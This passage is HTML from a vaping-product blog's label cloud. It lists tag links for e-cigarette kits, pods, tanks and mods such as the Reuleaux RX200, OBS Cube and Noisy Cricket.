<a dir='ltr' href='http://www.tellusual.com/search/label/Minican%20Kit'>Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Max%20Pod'>Minifit Max Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minifit%20Starter%20Kit'>Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203'>Minikin 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Minikin%203%20Mod'>Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mipo'>Mipo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mirage%20DNA75C%20Box%20Mod'>Mirage DNA75C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MK%20Pro%20Air'>MK Pro Air</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/mod'>mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100'>Mod Rayden 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mod%20Rayden%20100%20Forged%20Carbon%20Fiber%20Limited%20Edition'>Mod Rayden 100 Forged Carbon Fiber Limited Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Mods'>Mods</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL'>MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MTL%20RDA'>MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/muscle%20strength%20exercise'>muscle strength exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Musket'>Musket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP'>MVP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/MVP%20Pod'>MVP Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20Kit'>Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Kit%20with%20Naboo%20Tank'>Naboo 225W TC Kit with Naboo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Naboo%20225W%20TC%20Starter%20Kit'>Naboo 225W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NANO'>NANO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nano%20X'>Nano X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Narada%20KitAugvape%20Narada%20Pod%20System%20Kit'>Narada KitAugvape Narada Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20bvc%20coil'>nautilus bvc coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20mini'>nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nautilus%20tank'>nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Neat%202'>Neat 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Kit'>Nevoks Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20Mesh%20RDA%20Kit'>Nevoks Angus Mesh RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Kit'>Nevoks Angus RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Starter%20Kit'>Nevoks Angus RDA Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nevoks%20Angus%20RDA%20Vape%20Kit'>Nevoks Angus RDA Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Arrival'>New Arrival</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Device'>New Device</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Product'>New Product</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/New%20Version'>New Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nexus%20All-in-One%20Kit'>Nexus All-in-One Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nicotine'>nicotine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Nicotine%20Salt'>Nicotine Salt</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NITECORE'>NITECORE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NO%20atomizer'>NO atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket'>Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Box%20Mod'>Noisy Cricket Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25'>Noisy Cricket II-25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Box%20Mod'>Noisy Cricket II-25 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20II-25%20Mod%20By%20Wismec'>Noisy Cricket II-25 Mod By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mechanical%20Mod'>Noisy Cricket Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Noisy%20Cricket%20Mod'>Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Classy'>NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20Classy%20Pod%20Kit'>Novo Classy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/NOVO%20Series'>NOVO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Novo%20X%20Kit'>Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/nx100%20mod'>nx100 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/obesity'>obesity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS'>OBS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Mod%20Pod%20Kit'>OBS Cabo Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Kit'>OBS Cabo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cabo%20Pod%20Mod%20Kit'>OBS Cabo Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube'>OBS Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%2080W%20Vape%20Kit'>OBS Cube MTL 80W Vape Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Kit'>OBS Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20MTL%20Starter%20Kit'>OBS Cube MTL Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube%20X%20Kit'>OBS Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%2080W%20Mod%20Kit'>OBS Cube-S 80W Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Box%20Mod%20Kit.'>OBS Cube-S Box Mod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit'>OBS Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Cube-S%20Kit%20with%20Cube%20Tank'>OBS Cube-S Kit with Cube Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA'>OBS Engine MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Tank%20Atomizer'>OBS Engine MTL RTA Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OBS%20Engine%20MTL%20RTA%20Vape%20Tank'>OBS Engine MTL RTA Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20distributor'>official authorized distributor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20authorized%20website'>official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec'>official wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/official%20wismec%20products'>official wismec products</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF'>OFRF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OFRF%20Gear%20RTA'>OFRF Gear RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/One%20minute'>One minute</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Kit'>OneVape Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OneVape%20Golden%20Ratio%20Pod%20Starter%20Kit'>OneVape Golden Ratio Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Onixx%20Mod'>Onixx Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orcas%20MX%20Cube%20Coil'>Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Orion%20DNA%20GO%20Kit'>Orion DNA GO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Kit'>Oumier Voocean 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Oumier%20Voocean%2080%20Pod%20Mod%20Kit'>Oumier Voocean 80 Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns'>Ovns</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20Kit.'>Ovns JC02 AIO Pod Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20AIO%20Pod%20System%20Starter%20Kit'>Ovns JC02 AIO Pod System Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20JC02%20Pod%20Kit'>Ovns JC02 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%203%20Kit'>Ovns Saber III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20Kit'>Ovns Saber III Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Pod%20System%20Kit'>Ovns Saber III Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ovns%20Saber%20III%20Starter%20Kit'>Ovns Saber III Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA'>OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Unione%20PnM%20Tank%EF%BC%8COXVA'>OXVA Unione PnM Tank&#65292;OXVA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/OXVA%20Velocity%20LE%20Kit'>OXVA Velocity LE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/P%20Sub%20Ohm'>P Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%203'>PAL 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20AIO%20Kit.'>PAL Stick AIO Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Kit'>PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PAL%20Stick%20Pod'>PAL Stick Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Paranormal%20DNA250C'>Paranormal DNA250C</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%203'>Pasito 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pasito%20Pro%20Kit'>Pasito Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Peak%202%20Pod%20Kit'>Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pg%2Fvg'>pg/vg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Phiness%20Vega%20Kit%EF%BC%8C%20Phiness%20%EF%BC%8CVega%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Phiness Vega Kit&#65292; Phiness &#65292;Vega&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Box%20Mod'>Pico Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze'>Pico Squeeze</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%2050W'>Pico Squeeze 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pico%20Squeeze%20By%20Eleaf'>Pico Squeeze By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pioneer4You%20iPV%20V200%20Mod'>Pioneer4You iPV V200 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Planet%20Pod%20Kit'>Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexar%20Sub-ohm'>Plexar Sub-ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Go'>Plexus Go</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plexus%20Pro'>Plexus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20.Disposable.%20Vape'>Plus V2 .Disposable. Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Plus%20V2%20Disposable%20Vape'>Plus V2 Disposable Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig'>Pluscig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pluscig%20Q9%20Heat%20Not%20Burn%20Kit'>Pluscig Q9 Heat Not Burn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PLY%20ROCK'>PLY ROCK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnM'>PnM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PnP%20X%20Empty%20Pod%20Cartridge'>PnP X Empty Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%20TPD%20Edition'>PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%EF%BC%8C%20TPD%20Edition'>PockeX AIO Kit&#65292; TPD Edition</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod'>Pod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20kit'>Pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Kit%20Vizz'>Pod Kit Vizz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pod%20kit.'>pod kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20mod'>Pod mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Mod%20Kit'>Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20System'>Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PodKit'>PodKit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Portable'>Portable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Kit'>Potento Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Pod%20Kit'>Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precautions'>Precautions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precisio%20Sub%20Ohm%20Tank'>Precisio Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/preview'>preview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Prize'>Prize</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pro%20Kit'>Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Problems'>Problems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Kit'>ProColor Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Mod'>ProColor Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile'>Profile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile%20M%20RTA'>Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Proton%20Scion%20II'>Proton Scion II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20BF%2080W%20Squonk'>Pulse BF 80W Squonk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20Dual%20Squonker'>Pulse Dual Squonker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Punk'>Punk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/purchase'>purchase</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q'>Puremax Q</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q%20Kit'>Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pyro%20V4'>Pyro V4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Q9'>Q9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Quaser%20Vaporizer%20Kit'>Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/quit%20smoking'>quit smoking</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA'>RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA.'>RDA.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDTA'>RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Realm'>Realm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Requiem%20BF'>Requiem BF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux'>Reuleaux</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20200S'>Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20G'>Reuleaux RX G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20kit'>Reuleaux RX Machina kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20with%20Guillotine%20RDA'>Reuleaux RX Machina with Guillotine RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Series'>Reuleaux RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700'>Reuleaux RX2 20700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700%20Mod'>Reuleaux RX2 20700 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200'>Reuleaux RX200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20By%20Wismec'>Reuleaux RX200 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20mod'>Reuleaux RX200 mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200S'>Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX300'>Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RXmini%2080W'>Reuleaux RXmini 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20Serise'>Reuleaux Serise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaxu%20RX%20GEN3%20Dual%20Mod'>Reuleaxu RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/review'>review</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/reviews'>reviews</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RGC%20Coil'>RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox'>Rincoe Jellybox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox%20Nano%20X%20Kit'>Rincoe Jellybox Nano X Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano'>Rincoe Mechman Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%2090W%20RDA%20Kit'>Rincoe Mechman Nano 90W RDA Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%20RDA%20Kit'>Rincoe Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Riva%20DNA250C%20Mod'>Riva DNA250C Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Sub-ohm%20Tank'>Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Tank'>Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rover%202%20Kit'>Rover 2 Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RTA'>RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20200S'>RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20Series'>RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200'>RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200S'>RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300'>RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300%20By%20Wismec'>RX300 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/s%20Kit'>s Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Saber%20III%20Kit'>Saber III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sakerz%20Sub%20Ohm%20Tank'>Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sale'>Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod'>Sense Orbit Pod</a>
